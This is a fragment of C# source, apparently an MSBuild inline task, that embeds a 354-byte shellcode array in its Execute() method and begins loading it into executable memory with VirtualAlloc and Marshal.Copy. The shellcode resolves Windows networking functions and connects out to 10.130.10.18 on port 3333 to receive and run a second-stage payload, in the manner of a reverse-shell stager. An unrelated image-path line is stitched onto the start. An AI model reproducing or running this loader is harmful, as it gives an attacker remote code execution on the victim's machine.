 42 );
43 public override bool Execute()
44 {
45 byte[] buf = new byte[354] {0xfc,0xe8,0x8f,0x00,0x00,0x00,
46 0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,0x0c,
47 0x8b,0x52,0x14,0x31,0xff,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,
48 0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,
49 0x01,0xc7,0x49,0x75,0xef,0x52,0x8b,0x52,0x10,0x8b,0x42,0x3c,
50 0x57,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4c,0x01,0xd0,
51 0x8b,0x58,0x20,0x50,0x8b,0x48,0x18,0x01,0xd3,0x85,0xc9,0x74,
52 0x3c,0x49,0x31,0xff,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xc0,0xac,
53 0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,
54 0x3b,0x7d,0x24,0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,
55 0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,
56 0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,
57 0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d,
58 0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,
59 0x4c,0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,
60 0x00,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,
61 0x6a,0x0a,0x68,0x0a,0x82,0x0a,0x12,0x68,0x02,0x00,0x0d,0x05,
62 0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,
63 0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,
64 0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,
65 0x75,0xec,0xe8,0x67,0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,
66 0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7e,
67 0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,
68 0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,
69 0x56,0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,
70 0x00,0x7d,0x28,0x58,0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,
71 0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,0x57,0x68,0x75,0x6e,0x4d,
72 0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,0x70,0xff,
73 0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,
74 0xc1,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5
75 };
76
77 UInt32 funcAddr = VirtualAlloc(0, (UInt32)buf.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
78 Marshal.Copy(buf, 0, (IntPtr)(funcAddr), buf.Length);